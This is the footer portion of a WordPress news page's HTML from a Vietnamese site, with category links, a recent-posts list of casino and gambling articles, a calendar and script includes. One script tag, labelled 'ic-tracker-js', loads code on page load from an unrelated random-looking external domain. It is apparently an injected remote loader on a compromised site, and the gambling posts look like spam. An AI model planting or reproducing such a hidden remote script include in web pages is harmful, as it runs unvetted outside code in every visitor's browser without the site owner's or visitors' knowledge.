	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section>            		</div>
                                                    <div class="teg-third-footer-widget teg-footer-widget">
                       
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
					</ul>

		</section>                    </div>
                                                    <div class="teg-fourth-footer-widget teg-footer-widget">
                       <section id="calendar-2" class="widget widget_calendar"><div class="widget-title-wrapper"><h4 class="widget-title">Lịch</h4></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Hai 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://nvhsv.org.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>                    </div>
                            </div><!-- .teg-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->        	
			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="teg-container">
					<div class="site-info">
						<span class="copy-info">2017 eggnews</span>
						<span class="sep"> | </span>
						Eggnews by <a href="http://themeegg.com/"  class="external" rel="nofollow" target="_blank">Theme Egg</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="teg-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1770005008' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nvhsv.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/nvhsv.org.vn\/wp-admin\/admin-ajax.php","nonce":"e45c93bdc8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.7' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/jquery.sticky.js?ver=20150416' id='jquery-sticky-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/sticky-setting.js?ver=20150309' id='eggnews-sticky-menu-setting-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/js/custom-script.js?ver=1.4.19' id='eggnews-custom-script-js'></script>
</body>
</html>
